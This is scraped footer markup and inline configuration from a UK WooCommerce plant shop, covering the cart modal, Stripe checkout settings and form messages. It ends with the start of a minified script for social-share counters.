		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="nav_menu-2" class="widget_number_1 column-1_3 widget widget_nav_menu"><h5 class="widget_title">MENU</h5><div class="menu-side-foot-container"><ul id="menu-side-foot" class="menu"><li id="menu-item-13409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13409"><a href="https://pethauplant.com/">Home</a></li>
<li id="menu-item-13311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13311"><a href="https://pethauplant.com/about-us/">About us</a></li>
<li id="menu-item-13313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13313"><a href="https://pethauplant.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13314"><a href="https://pethauplant.com/checkout/">Checkout</a></li>
<li id="menu-item-13408" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13408"><a href="https://pethauplant.com/shop/">Shop</a></li>
<li id="menu-item-13410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13410"><a href="https://pethauplant.com/contact/">Contact</a></li>
</ul></div></aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_text  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
							                            <div class="copyright_text"><p style="text-align: center">Website Design by <a href="https://pilipalait.com/" target="_blank" rel="noopener">PiliPala IT</a>  © 2026. All rights reserved</p></div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->
	</div>		<!-- /.body_wrap -->
	
		
	<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_13444 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_13444 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_13444{top:0px;left:0px;z-index:500;}div.br_alabel.berocket_alabel_id_13444 > span{height: 35px;width: 60px;background-color:#8f00fc;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: -10px; margin-top: -10px; margin-bottom: -10px; }</style><a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a><!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container standard											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Shopping cart            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="7" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Your cart is empty			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Let's start shopping!</div>
		
		<a href='https://pethauplant.com/shop/' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Start shopping				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center right">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-62132ea6.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
var wpcf7 = {"api":{"root":"https:\/\/pethauplant.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b097790d79","site_url":"https:\/\/pethauplant.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_failed":"Login Failed","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var WHITERABBIT_STORAGE = {"system_message":{"message":"","status":"","header":""},"theme_font":"Lato","theme_color":"#272727","theme_bg_color":"#F5F6F6","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","not_agree":"Please, check &#039;I agree with Terms and Conditions&#039;","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b097790d79","use_ajax_views_counter":"","site_url":"https:\/\/pethauplant.com","site_protocol":"https","vc_edit_mode":"","accent1_color":"#9ec12f","accent1_hover":"#5A4594","slider_height":"100","user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_mobile":"1024","menu_hover":"fade","menu_cache":"","button_hover":"fade","input_hover":"default","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-a8aacff0.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-697212c1.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://pethauplant.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wc_timeline = {"url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","open_on_add":"0","cart_url":"https:\/\/pethauplant.com\/cart\/","is_cart_page":"","goals_count":"0","has_carousel":""};
var wctbp = {"wctbp_ajax_url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","wctbp_loading_message":"Computing price...","product_id":"11891","product_type":"variable","disable_product_page_live_price_display":"false"};
var brlabelsHelper = {"ajax_url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-83e57e69.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&jcart_page_id=11891","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-d3110b23.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="wc-stripe-external-js"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
var wc_stripe_params_v3 = {"api_key":"pk_live_51BqlnxKKOByMDr5AlM8gUlAVHMJtmQ6wVUu95dT54LHRhWv63Cfkm2B1Y3OG08k8boz5L5W6vcMFtgdu7pPdj4Lz009OP0duKf","account":"acct_1BqlnxKKOByMDr5A","page":"product","version":"3.3.74","mode":"live","stripeParams":{"stripeAccount":"acct_1BqlnxKKOByMDr5A","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"billing_country":{"type":"country","label":"Country \/ Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"GB"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"billing_city":{"label":"Town \/ City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"GB","value":null},"billing_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email username","priority":110,"value":null},"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"shipping_country":{"type":"country","label":"Country \/ Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"GB"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"shipping_city":{"label":"Town \/ City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"GB","value":null},"shipping_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null}};
var wc_stripe_applepay_product_params = {"page":"product","gateway_id":"stripe_applepay","api_key":"pk_live_51BqlnxKKOByMDr5AlM8gUlAVHMJtmQ6wVUu95dT54LHRhWv63Cfkm2B1Y3OG08k8boz5L5W6vcMFtgdu7pPdj4Lz009OP0duKf","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s"},"rest_nonce":"6e49a4f852","banner_enabled":"","currency":"GBP","total_label":"Total","country_code":"GB","user_id":"0","description":"","elementOptions":{"locale":"en-US"},"confirmParams":{"return_url":"https:\/\/pethauplant.com\/wc-api\/stripe_add_payment_method\/?nonce=3ccf8ee1e2&payment_method=stripe_applepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"18.222.191.66","user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":"<button class=\"apple-pay-button apple-pay-button-black apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: black; -apple-pay-button-type:buy\"><\/button>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-e8fc2064.min.js" id="wpo_min-footer-6-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-83e57e69.min.js
body_size: 162229
content:

(function($){"use strict";$(function(){$('.sc_socials_share a:not(.inited)').each(function(idx){var el=$(this).addClass('inited'),cnt=el.data('count'),u=el.data('url'),z=el.data("zero-counter");if(!u)u=location.href;if(!z)z=1;if(cnt=="delicious"){function delicious_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://feeds.delicious.com/v2/json/urlinfo/data?callback=?&url='+url,function(data){shares=data[0]?data[0].total_posts:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')});}
delicious_count(u)}else if(cnt=="facebook"){function fb_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://graph.facebook.com/?callback=?&ids='+url,function(data){shares=data[url]&&data[url].shares?data[url].shares:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
fb_count(u);}else if(cnt=="linkedin"){function lnkd_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://www.linkedin.com/countserv/count/share?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
lnkd_count(u);}else if(cnt=="mail"){function mail_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://connect.mail.ru/share_count?callback=1&func=?&url_list='+url,function(data){shares=data.hasOwnProperty(url)?data[url].shares:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
mail_count(u);}else if(cnt=="odnoklassniki"){function odkl_count(url){var shares;$.getScript(WHITERABBIT_STORAGE.site_protocol+'://www.odnoklassniki.ru/dk?st.cmd=extLike&uid='+idx+'&ref='+url);if(!window.ODKL)window.ODKL={};window.ODKL.updateCount=function(idx,number){shares=number;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')}}
odkl_count(u);}else if(cnt=="pinterest"){function pin_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://api.pinterest.com/v1/urls/count.json?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
